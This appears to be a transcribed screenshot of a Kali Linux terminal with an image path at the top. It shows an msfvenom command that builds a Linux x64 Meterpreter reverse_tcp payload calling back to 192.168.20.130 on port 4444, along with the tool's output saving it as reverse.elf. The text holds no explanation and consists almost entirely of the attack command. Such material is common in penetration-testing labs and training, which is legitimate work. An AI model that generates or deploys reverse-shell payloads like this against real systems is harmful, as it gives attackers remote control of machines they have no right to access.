 root@kali: ~/Desktop × root@kali: ~/Desktop ×
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.20.130 LPORT=4444 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf
┌──(root㉿kali)-[~/Desktop]
└─#